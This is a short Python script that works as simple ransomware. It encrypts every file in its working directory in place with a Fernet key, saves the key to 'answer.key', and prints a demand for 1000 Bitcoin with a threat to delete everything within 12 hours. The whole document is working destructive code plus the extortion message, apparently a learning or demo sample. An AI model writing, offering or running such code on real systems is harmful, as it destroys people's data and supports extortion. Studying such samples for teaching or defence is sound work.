 import os
from cryptography.fernet import Fernet

files = []

for file in os.listdir():
        if file == "encrypting.py" or file == "answer.key" or file == "decrypting.py":
                continue
        if os.path.isfile(file):
                files.append(file)


key = Fernet.generate_key()
with open("answer.key", "wb") as answerkey:
        answerkey.write(key)


for file in files:
        with open(file, "rb") as eachfile:
                contents = eachfile.read()
        encrypted_conts = Fernet(key).encrypt(contents)
        with open(file, "wb") as eachfile:
                eachfile.write(encrypted_conts)


print("All files have been encrypted! Send me 1000 Bitcoin or everything will be deleted within 12 hours.")